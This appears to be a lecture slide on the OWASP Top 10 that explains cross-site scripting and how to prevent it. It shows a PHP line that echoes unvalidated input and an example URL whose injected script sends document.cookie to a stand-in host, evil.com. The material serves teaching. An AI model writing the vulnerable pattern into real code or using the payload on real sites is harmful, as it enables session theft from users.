 ITS335
Web Attacks
Web Apps
OWASP
Top 10 Risks
Summary
A3 Cross-Site Scripting
Example
HTML constructed using unvalidated input, e.g.:
<?php echo $_GET['name'] ?>
Attacker sets URL to include script to redirect to
attackers site:
http://siit.th/view.php?name=Steve<script>
document.location='http://evil.com/
stealcookie.php?c='document.cookie</script>
Script is executed, sending cookie to attackers website
Prevention
Escape all untrusted data
White list input validation
Libraries to automatically sanitize input
19/30